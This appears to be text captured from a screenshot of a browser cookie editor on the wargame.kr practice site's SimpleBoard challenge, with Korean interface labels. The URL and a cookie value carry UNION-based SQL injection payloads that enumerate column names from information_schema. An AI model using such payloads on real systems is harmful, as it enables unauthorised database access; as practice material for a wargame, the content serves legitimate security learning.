 http://wargame.kr:8080/SimpleBoard/read.php?idx=999%20union%20select%201,2...
wargame.kr | ci_session
wargame.kr | view
값
4+order+by+1%2F4%2F3%2F1%2F999 union select 1,2,3,column_name from
information_schema.columns where table_name=0x524541444d45
도메인
wargame.kr
경로
/SimpleBoard/
기한
21/03/2018 05:54 PM
Host only 세션 Secure HTTP 전용
도움말